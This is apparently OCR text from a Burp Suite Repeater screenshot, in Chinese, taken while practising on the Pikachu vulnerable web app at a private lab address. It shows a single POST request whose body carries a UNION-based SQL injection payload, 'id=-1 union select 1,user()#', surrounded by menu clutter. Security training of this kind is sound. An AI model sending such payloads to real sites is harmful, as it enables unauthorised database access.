 Send
Cancel
Target:http://192.168.158.130
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 id=-1 union select 1,user()#&submit=%E6%9F%A5%E8%AF%A2
扫描
进行被动扫描
进行主动扫描
发送给Intruder ^⌘I
发送给Repeater ^⌘R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
扩展插件
相关工具
变更请求方法
body编码改变
复制URL
复制Curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到site map
转换选择
URL编码输入
剪切 ^⌘X
复制 ^⌘C
粘贴 ^⌘V
消息编辑器的文档
Burp Repeater文档
Response
Pretty
Raw
Hex
Render
\n
INSPECTOR
?
Search...
没有匹配项
?
Search...
没有匹配项
准备完毕